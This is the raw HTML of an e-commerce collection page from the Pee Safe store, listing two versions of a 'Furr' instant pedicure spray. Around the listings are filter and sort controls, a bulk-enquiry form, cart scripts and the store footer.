 >Apply</button></noscript></form></facet-drawer><div class="collection__top-bar"><div class="facets-summary"><form is="facet-form" update-on-change section-id="template--16184518672495__main" method="GET" action="/collections/pee-safe" class="contents"><div class="facets-horizontal"><button type="button" class="text-with-icon group" aria-controls="filter-dialog-filter.p.vendor" aria-expanded="false">
                  <span class="bold">Brand</span>
                  <span class="circle-chevron group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button>

                <facet-dialog id="filter-dialog-filter.p.vendor" class="facet-dialog shadow"><div class="h-stack gap-2 justify-center wrap"><input id="checkbox-template--16184518672495__main-filter.p.vendor-1" class="sr-only" parent-name-custom="Brand" type="checkbox" name="filter.p.vendor" value="Furr"  >
                            <label for="checkbox-template--16184518672495__main-filter.p.vendor-1" class="facet-dialog-option">Furr (2)</label></div></facet-dialog><button type="button" class="text-with-icon group" aria-controls="filter-dialog-filter.p.m.my_fields.gender" aria-expanded="false">
                  <span class="bold">Gender</span>
                  <span class="circle-chevron group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button>

                <facet-dialog id="filter-dialog-filter.p.m.my_fields.gender" class="facet-dialog shadow"><div class="h-stack gap-2 justify-center wrap"><input id="checkbox-template--16184518672495__main-filter.p.m.my_fields.gender-1" class="sr-only" parent-name-custom="Gender" type="checkbox" name="filter.p.m.my_fields.gender" value="unisex"  >
                            <label for="checkbox-template--16184518672495__main-filter.p.m.my_fields.gender-1" class="facet-dialog-option">unisex (2)</label></div></facet-dialog><button type="button" class="text-with-icon group" aria-controls="filter-dialog-filter.v.price" aria-expanded="false">
                  <span class="bold">Price</span>
                  <span class="circle-chevron group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button>

                <facet-dialog id="filter-dialog-filter.v.price" class="facet-dialog shadow"><price-range class="price-range price-range--inline"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">₹</span>
      <input aria-label="From price" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="499" step="5" placeholder="0" autocomplete="off">
    </label><div class="range-group" style="--range-min: 0.0%; --range-max: 100.0%">
      <input type="range" aria-label="From price" class="range" min="0" max="499" step="5" value="0">
      <input type="range" aria-label="To price" class="range" min="0" max="499" step="5" value="499">
    </div><label class="input-prefix text-sm">
      <span class="prefix text-subdued">₹</span>
      <input aria-label="To price" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="499" step="5" placeholder="499" autocomplete="off">
    </label></price-range></facet-dialog><button type="button" class="text-with-icon group" aria-controls="filter-dialog-filter.p.product_type" aria-expanded="false">
                  <span class="bold">Product type</span>
                  <span class="circle-chevron group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button>

                <facet-dialog id="filter-dialog-filter.p.product_type" class="facet-dialog shadow"><div class="h-stack gap-2 justify-center wrap"><input id="checkbox-template--16184518672495__main-filter.p.product_type-1" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Personal Care"  >
                            <label for="checkbox-template--16184518672495__main-filter.p.product_type-1" class="facet-dialog-option">Personal Care (2)</label></div></facet-dialog></div>
          </form><facet-sort-by class="sort-by-facet">
          <span class="bold">Sort by:</span>

          <button type="button" class="text-with-icon group" aria-controls="popover-sort-by-template--16184518672495__main" aria-expanded="false">
            <span id="popover-sort-by-template--16184518672495__main-value" class="reversed-link">Featured</span>
            <span class="circle-chevron group-hover:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
          </button>

          <x-popover id="popover-sort-by-template--16184518672495__main" class="popover" close-on-listbox-select anchor-horizontal="end" anchor-vertical="end">
            <x-listbox class="popover-listbox" aria-owns="popover-sort-by-template--16184518672495__main-value"><button type="button" class="popover-listbox__option group" role="option" value="manual" aria-selected="true">
                    <span class="reversed-link">Featured</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="best-selling" >
                    <span class="reversed-link">Best selling</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-ascending" >
                    <span class="reversed-link">Alphabetically, A-Z</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-descending" >
                    <span class="reversed-link">Alphabetically, Z-A</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-ascending" >
                    <span class="reversed-link">Price, low to high</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-descending" >
                    <span class="reversed-link">Price, high to low</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-ascending" >
                    <span class="reversed-link">Date, old to new</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-descending" >
                    <span class="reversed-link">Date, new to old</span>
                  </button></x-listbox>
          </x-popover>
        </facet-sort-by></div></div><facet-floating-filter class="facets__floating-filter md:hidden">
<button type="button" class="button button--xl"
  style="--button-background: 26 26 26 / var(--button-background-opacity, 1);--button-outline-color: 26 26 26;--button-text-color: 255 255 255;"
  aria-controls="facets-drawer" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
 >
    <div class="text-with-icon justify-center"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="18" height="18" class="icon icon-filter" viewBox="0 0 20 14">
        <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
        <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
        <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
        <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
        <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
        <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
      </svg>Filter and sort</div></button></facet-floating-filter><div class="collection__results"><div class="v-stack gap-6">
              <div class="v-stack gap-4 md:hidden">              
                <p class="text-center">2 products</p></div>


              <reveal-items selector=".product-list > *">
                <product-list class="product-list" role="region" aria-live="polite">

  
  

  
  
  
<product-card handle="furr-by-pee-safe-instant-pedicure-spray"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">🫡 New Launch</span>


</div><div class="product-card__figure">
      <a href="/products/furr-by-pee-safe-instant-pedicure-spray" data-instant><img src="//www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=1500" alt="Furr Furr By Pee Safe Instant Pedicure Spray - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=1400 1400w" width="1500" height="1500" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=1500" alt="Furr Furr By Pee Safe Instant Pedicure Spray - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7951875899503" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43886024523887">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7951875899503" /><input type="hidden" name="section-id" value="template--16184518672495__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/furr-by-pee-safe-instant-pedicure-spray" class="bold" data-instant>Furr By Pee Safe Instant Pedicure Spray</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 499</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_7951875899503" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43886024523887">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="7951875899503" /><input type="hidden" name="section-id" value="template--16184518672495__main" /></form></div>

        
        </div></div>
</product-card>


  
  

  
  
  
<product-card handle="furr-by-pee-safe-instant-pedicure-spray-copy"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">🫡 New Launch</span>


</div><div class="product-card__figure">
      <a href="/products/furr-by-pee-safe-instant-pedicure-spray-copy" data-instant><img src="//www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=1500" alt="Furr Furr By Pee Safe Instant Pedicure Spray - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_1.jpg?v=1766057013&amp;width=1400 1400w" width="1500" height="1500" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=1500" alt="Furr Furr By Pee Safe Instant Pedicure Spray - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Foot_spray_listing_3.jpg?v=1766057013&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_8006915358831" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44050789302383">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="8006915358831" /><input type="hidden" name="section-id" value="template--16184518672495__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/furr-by-pee-safe-instant-pedicure-spray-copy" class="bold" data-instant>Furr By Pee Safe Instant Pedicure Spray - BYOC</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 499</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_8006915358831" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44050789302383">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="8006915358831" /><input type="hidden" name="section-id" value="template--16184518672495__main" /></form></div>

        
        </div></div>
</product-card>
</product-list>
              </reveal-items></div></div>
        <div id="enquire-now-popup-overlay" class="enquire-now-popup-overlay"></div>
        <div id="enquire-now-exclusive-popup" class="enquire-now-popup hidden">
          <div class="enquire-now-popup-content">
            <button class="enquire-now-close-popup">X</button>
  <div class="section-stack__main">
    <div 
      class="contact-form rounded bg-secondary"><form method="post" action="/contact#contact-form-template--16184518672495__main" id="contact-form-template--16184518672495__main" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="fieldset">
          <div class="input-row"><div class="form-control" ><input id="input-template--16184518672495__main--contactname" class="input is-floating" type="text"  name="contact[name]" placeholder=" " 
  
  
  
  
  autocomplete="name"
  
  
  required
  
><label for="input-template--16184518672495__main--contactname" class="floating-label">Name</label></div><div class="form-control" ><input id="input-template--16184518672495__main--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  
  required
  
><label for="input-template--16184518672495__main--contactemail" class="floating-label">E-mail</label></div><div class="form-control" ><input id="input-template--16184518672495__main--contactphone" class="input is-floating" type="Phone"  name="contact[phone]" placeholder=" " 
  
  
  
  
  autocomplete="phone"
  
  
  required
  
><label for="input-template--16184518672495__main--contactphone" class="floating-label">phone</label></div><div class="form-control" ><input id="input-template--16184518672495__main--contactcurrent_company" class="input is-floating" type="text"  name="contact[current_company]" placeholder=" " 
  
  
  
  
  autocomplete="current_company"
  
  
  required
  
><label for="input-template--16184518672495__main--contactcurrent_company" class="floating-label">Organization</label></div><div class="form-control" ><input id="input-template--16184518672495__main--contactcurrent_location" class="input is-floating" type="text"  name="contact[current_location]" placeholder=" " 
  
  
  
  
  autocomplete="current_location"
  
  
  required
  
><label for="input-template--16184518672495__main--contactcurrent_location" class="floating-label">City</label></div><div class="form-control" ><input id="input-template--16184518672495__main--contactquantity" class="input is-floating" type="number"  name="contact[quantity]" placeholder=" " 
  value=""
  
  
  
  autocomplete="quantity"
  
  
  required
  
><label for="input-template--16184518672495__main--contactquantity" class="floating-label">Quantity</label></div></div><div class="form-control" ><textarea id="input-template--16184518672495__main--contactbody" class="textarea is-floating" is="resizable-textarea" name="contact[body]" placeholder=" " rows="4" 
  
  
  
  
  
  
  
  required
  
></textarea><label for="input-template--16184518672495__main--contactbody" class="floating-label">Message</label></div></div>

        <p>
          For customization, you may directly reach out to  
          <a href="tel:8383057071">8383057071</a> or  
          <a href="mailto:b2b@peesafe.com">b2b@peesafe.com</a>
        </p>


        <div class=" justify-self-start">
<button type="submit" class="button button--xl"
  
  
  
  
  
  
  
  is="custom-button"
 >Enquire Now</button></div></form></div>
  </div></div>
        </div></div></div>

<script>
  document.addEventListener("DOMContentLoaded", (event) => {
  function openPopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.remove('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.add('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'hidden';
    if (button) {
      button.querySelector('div').textContent = 'Enquire Now';
    }
  }

  function closePopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.add('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.remove('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'auto';
    if (button) {
      button.querySelector('div').textContent = 'Send message'; 
    }

  }

  function initPopupHandlers() {
    const enquireBtn = document.querySelectorAll('.custom-product-card__quick-buy1');
    const closeBtn = document.querySelector('.enquire-now-close-popup');
    const overlay = document.getElementById('enquire-now-popup-overlay');

    enquireBtn.forEach((each)=>{
      if (each) each.onclick = openPopup;
    })
    
    if (closeBtn) closeBtn.onclick = closePopup;
    if (overlay) overlay.onclick = closePopup;
  }

  initPopupHandlers();
});



  
</script>

<script>
  function openModalBtn(elem){
    window.quickAddBtn = elem;
    quickAddBtn.closest("product-card")?.querySelector(".product-card__quick-buy button")?.click();
    window.optionBtnProductId = elem.getAttribute("data-productid").trim();
  }

  function disableButtonForOfsProduct() {
    try {
      document.querySelectorAll(".variant-picker__option-values .sr-only").forEach((each) => {
        each.addEventListener("click", () => {
          const addToBoxButton = each.closest(".quick-buy-drawer").querySelector(".addtoBoxQuickBuy");
          if (each.nextElementSibling.classList.contains("is-disabled")) {
            addToBoxButton.style.pointerEvents = "none";
            addToBoxButton.innerHTML = "Sold Out";
            addToBoxButton.style.background = "#E8E8E8";
            addToBoxButton.style.color = "#000";
          } else {
            addToBoxButton.style.pointerEvents = "unset";
            addToBoxButton.style.color = "#fff";
            addToBoxButton.innerHTML = "Add to Box";
            addToBoxButton.style.background = "#000";
          }
        });
      });
    } catch (error) {
        console.error('An error occurred in disableButtonForOfsProduct:', error);
    }
}

</script>

<script>
  function changeQuickBtn(optionBtnProductId) {
    try {
      window.productForm = document.querySelector(`quick-buy-drawer[data-productid='${optionBtnProductId}']`).querySelector(".shopify-product-form");
      // console.log("3399", productForm, optionBtnProductId);
      if (productForm) {
        if (!productForm.querySelector('.addtoBoxQuickBuy') && !productForm.parentElement.querySelector('.addtoBoxQuickBuy')) {
          const addButton = document.createElement("button");
          const errorMsg = document.createElement("div");
          addButton.textContent = "Add to Box";
          errorMsg.textContent = "You can't add more product";
          errorMsg.className = "card-error-msg";
          addButton.className = "addtoBoxQuickBuy";
          addButton.setAttribute("onclick", `quickBuyAddtoBox(event, this, ${optionBtnProductId})`);
          productForm.insertAdjacentElement('afterend', addButton);
          productForm.insertAdjacentElement('afterend', errorMsg);
          productForm.classList.add('hidden');
        }
      }
    } catch (error) {
        console.error('An error occurred in changeQuickBtn:', error);
    }
}

async function quickBuyAddtoBox(event, elem, optionBtnProductId){
    let variantId;
    elem.closest(".quick-buy-drawer.drawer.show-close-cursor").querySelectorAll('.quick-buy-drawer__info input').forEach((each)=>{
      if(each.checked){
        variantId = Number(each.nextElementSibling.getAttribute('variantid'));
      }
    })

    let data = {
        'items': [{
          'id': variantId,
          'quantity': 1,
        }]
      };

    const response = await fetch('/cart/add.js', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
      });

      if (!response.ok) {
        document.querySelector('.card-error-msg').style.display = 'flex';
        setTimeout(()=>{
          document.querySelector('.card-error-msg').style.display = 'none';
        },2000)
        throw new Error('Network response was not ok');
      }
  }
</script>




</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
      padding-block-start: 3rem;
      padding-block-end: 2rem;
      
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
